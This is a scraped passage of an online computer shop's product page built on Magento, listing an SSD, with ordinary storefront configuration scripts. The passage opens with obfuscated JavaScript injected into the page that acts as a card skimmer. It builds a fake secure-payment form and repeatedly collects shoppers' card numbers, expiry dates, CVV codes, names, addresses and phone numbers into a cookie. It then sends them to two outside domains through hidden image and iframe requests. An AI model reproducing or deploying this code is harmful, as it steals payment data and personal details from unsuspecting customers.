g-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script>
<script type="777e56461068c65d53bc058d-text/javascript">
    window.checkout = {"shoppingCartUrl":"https:\/\/www.planetcomputers.al\/checkout\/cart\/","checkoutUrl":"https:\/\/www.planetcomputers.al\/checkout\/","updateItemQtyUrl":"https:\/\/www.planetcomputers.al\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.planetcomputers.al\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.planetcomputers.al\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.planetcomputers.al\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhdHJpb3Rzc2QtMXRiLXAyMTAuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.planetcomputers.al\/captcha\/refresh\/","isRequired":false,"timestamp":1768523097}}};</script>
<script type="text/x-magento-init">
{
    "[data-block='minicart']": {
        "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}    },
    "*": {
        "Magento_Ui/js/block-loader": "https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/loader-1.gif"
    }
}</script>
<script type="text/x-magento-init">
{
    "#search" :
    {
        "quickSearch" :
        {
            "formSelector": "#search_mini_form",
            "url": "https\u003A\u002F\u002Fwww.planetcomputers.al\u002Fsearch\u002Fajax\u002Fsuggest\u002F",
            "destinationSelector": "#search_autocomplete",
            "templates": {"term":{"title":"Termat e k\u00ebrkimit","template":"Smile_ElasticsuiteCore\/autocomplete\/term"},"product":{"title":"Products","template":"Smile_ElasticsuiteCatalog\/autocomplete\/product"},"category":{"title":"Kategorit\u00eb","template":"Smile_ElasticsuiteCatalog\/autocomplete\/category"},"product_attribute":{"title":"Attributes","template":"Smile_ElasticsuiteCatalog\/autocomplete\/product-attribute","titleRenderer":"Smile_ElasticsuiteCatalog\/js\/autocomplete\/product-attribute"},"results_header":{"template":"Smile_ElasticsuiteCatalog\/autocomplete\/results-header"},"manufacturer":{"title":"Manufacturer","template":"Smile_ElasticsuiteCatalog\/autocomplete\/manufacturer"},"results_footer":{"template":"Smile_ElasticsuiteCatalog\/autocomplete\/results-footer"},"close_button":{"template":"Smile_ElasticsuiteCatalog\/autocomplete\/close-button"}},
            "priceFormat" : {"pattern":"%s\u00a0Lek\u00eb","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":true}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Patriot SSD 1TB, P210 SATA 3"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/35df64637f4c2ac62f03ed01222dcdd0\/8\/1\/81lowgfqqql._ac_sl1500_.jpg","img":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/21c9d93b4e5f632ee7bafb4a2878f936\/8\/1\/81lowgfqqql._ac_sl1500_.jpg","full":"https:\/\/www.planetcomputers.al\/media\/catalog\/product\/cache\/7deb2610aa970a54992986949efab63b\/8\/1\/81lowgfqqql._ac_sl1500_.jpg","caption":"Patriot SSD 1TB, P210 SATA 3","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":false,"keyboard":true,"arrows":false,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":64,"thumbheight":96,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":false,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}},"desktop":{"conditions":{"min-width":"1024px"},"options":{"options":{"navdir":"vertical"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
